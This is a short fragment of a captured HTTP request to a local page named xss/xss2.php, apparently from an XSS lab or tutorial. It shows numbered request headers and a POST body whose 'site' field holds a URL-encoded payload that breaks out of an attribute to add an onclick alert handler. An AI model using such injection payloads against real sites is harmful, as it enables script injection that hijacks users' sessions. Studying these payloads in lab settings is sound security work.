 15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/xss/xss2.php
19 Accept-Encoding: gzip, deflate, br
20 Connection: keep-alive
21
22 site=anything%22+onclick%3D%22alert%281%29&token=50d04dbc1af8a64dbf65
Search